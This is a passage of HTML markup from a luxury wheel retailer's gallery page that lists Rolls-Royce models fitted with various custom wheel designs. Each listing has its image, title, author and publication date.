					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/05/42531CA3-5DA1-4863-A689-8AC6B930BA7A-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" data-original-set="https://giovannawheels.com/wp-content/uploads/2025/05/42531CA3-5DA1-4863-A689-8AC6B930BA7A-370x260.jpeg 370w, https://giovannawheels.com/wp-content/uploads/2025/05/42531CA3-5DA1-4863-A689-8AC6B930BA7A-32x21.jpeg 32w" sizes="auto, (max-width: 370px) 100vw, 370px" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/spectre-dicotto/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/spectre-dicotto/" title="Spectre &#8211; Dicotto">Spectre &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-05-29T07:50:05-07:00" itemprop="datePublished" content="2025-05-29T07:50:05-07:00">May 29, 2025</time>
		<meta itemprop="dateModified" content="2025-05-29T07:50:05-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/spectre-dicotto/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/spectre-dicotto/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-05-29T07:50:05-07:00" itemprop="datePublished" content="2025-05-29T07:50:05-07:00">May 29, 2025</time>
		<meta itemprop="dateModified" content="2025-05-29T07:50:05-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/spectre-dicotto/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26537 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-rollsroyce gallery-vehicle-spectre gallery-brand-brand-gianelle gallery-wheel-tourbillion" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/spectre-tourbillion/" rel="bookmark" title="Spectre &#8211; Tourbillion">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/05/Used-2024-Rolls-Royce-Spectre-1747089771-1-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/spectre-tourbillion/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/spectre-tourbillion/" title="Spectre &#8211; Tourbillion">Spectre &#8211; Tourbillion</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-05-19T15:43:07-07:00" itemprop="datePublished" content="2025-05-19T15:43:07-07:00">May 19, 2025</time>
		<meta itemprop="dateModified" content="2025-05-19T15:43:07-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/spectre-tourbillion/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/spectre-tourbillion/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-05-19T15:43:07-07:00" itemprop="datePublished" content="2025-05-19T15:43:07-07:00">May 19, 2025</time>
		<meta itemprop="dateModified" content="2025-05-19T15:43:07-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/spectre-tourbillion/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26535 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-phantom gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto/" rel="bookmark" title="Phantom &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/05/image-1747452561-2-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/phantom-dicotto/" title="Phantom &#8211; Dicotto">Phantom &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-05-19T15:41:42-07:00" itemprop="datePublished" content="2025-05-19T15:41:42-07:00">May 19, 2025</time>
		<meta itemprop="dateModified" content="2025-05-19T15:41:42-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/phantom-dicotto/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-05-19T15:41:42-07:00" itemprop="datePublished" content="2025-05-19T15:41:42-07:00">May 19, 2025</time>
		<meta itemprop="dateModified" content="2025-05-19T15:41:42-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-dicotto/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26484 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-rollsroyce gallery-vehicle-spectre gallery-brand-brand-koko-kuture gallery-wheel-sicily" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/rolls-royce-spectre-sicily/" rel="bookmark" title="Rolls Royce Spectre &#8211; Sicily">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/05/84451F3B-6402-49D0-9D0A-A699D979F78F-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/rolls-royce-spectre-sicily/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/rolls-royce-spectre-sicily/" title="Rolls Royce Spectre &#8211; Sicily">Rolls Royce Spectre &#8211; Sicily</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-05-01T08:45:27-07:00" itemprop="datePublished" content="2025-05-01T08:45:27-07:00">May 1, 2025</time>
		<meta itemprop="dateModified" content="2025-05-01T08:45:27-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rolls-royce-spectre-sicily/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/rolls-royce-spectre-sicily/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2025-05-01T08:45:27-07:00" itemprop="datePublished" content="2025-05-01T08:45:27-07:00">May 1, 2025</time>
		<meta itemprop="dateModified" content="2025-05-01T08:45:27-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rolls-royce-spectre-sicily/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26258 gallery type-gallery status-publish hentry gallery-vehicle-drophead gallery-vehicle-phantom gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-tulum" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/phantom-tulum/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/phantom-tulum/" title="Phantom &#8211; Tulum">Phantom &#8211; Tulum</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-02-23T18:20:55-08:00" itemprop="datePublished" content="2025-02-23T18:20:55-08:00">February 23, 2025</time>
		<meta itemprop="dateModified" content="2025-02-23T18:20:55-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-tulum/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/phantom-tulum/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-02-23T18:20:55-08:00" itemprop="datePublished" content="2025-02-23T18:20:55-08:00">February 23, 2025</time>
		<meta itemprop="dateModified" content="2025-02-23T18:20:55-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/phantom-tulum/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26256 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-drophead gallery-vehicle-ghost gallery-vehicle-make-rollsroyce gallery-brand-brand-giovanna gallery-wheel-amur" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/rr-ghost-amur/" rel="bookmark" title="RR Ghost &#8211; Amur">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2025/02/image-1737171916-1-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/rr-ghost-amur/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/rr-ghost-amur/" title="RR Ghost &#8211; Amur">RR Ghost &#8211; Amur</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-02-23T18:17:43-08:00" itemprop="datePublished" content="2025-02-23T18:17:43-08:00">February 23, 2025</time>
		<meta itemprop="dateModified" content="2025-02-23T18:17:43-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rr-ghost-amur/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/rr-ghost-amur/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2025-02-23T18:17:43-08:00" itemprop="datePublished" content="2025-02-23T18:17:43-08:00">February 23, 2025</time>
		<meta itemprop="dateModified" content="2025-02-23T18:17:43-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rr-ghost-amur/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-26082 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-rollsroyce gallery-vehicle-wraith gallery-brand-brand-giovanna gallery-wheel-dicotto" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/rolls-royce-wraith-dicotto/" rel="bookmark" title="Rolls Royce Wraith &#8211; Dicotto">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2024/12/image-1731902592-1-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/rolls-royce-wraith-dicotto/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/rolls-royce-wraith-dicotto/" title="Rolls Royce Wraith &#8211; Dicotto">Rolls Royce Wraith &#8211; Dicotto</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-12-12T12:33:41-08:00" itemprop="datePublished" content="2024-12-12T12:33:41-08:00">December 12, 2024</time>
		<meta itemprop="dateModified" content="2024-12-12T12:33:41-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rolls-royce-wraith-dicotto/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/rolls-royce-wraith-dicotto/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-12-12T12:33:41-08:00" itemprop="datePublished" content="2024-12-12T12:33:41-08:00">December 12, 2024</time>
		<meta itemprop="dateModified" content="2024-12-12T12:33:41-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/rolls-royce-wraith-dicotto/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
